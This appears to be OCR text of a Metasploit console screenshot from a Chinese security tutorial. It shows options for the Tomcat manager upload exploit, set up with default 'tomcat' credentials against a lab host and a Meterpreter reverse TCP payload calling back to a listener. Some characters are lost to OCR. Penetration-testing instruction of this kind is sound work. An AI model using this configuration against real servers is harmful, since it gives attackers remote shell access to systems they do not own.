 root@kali: ~
sf5 exploit(multi/http/tomcat_mgr_upload) > show options
odule options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword tomcat no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.106.129 yes The target address range or CIDR identifier
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
ayload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.106.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
xploit target:
Id Name
-- ----
0 Java Universal
REEBUF
Tide安全团队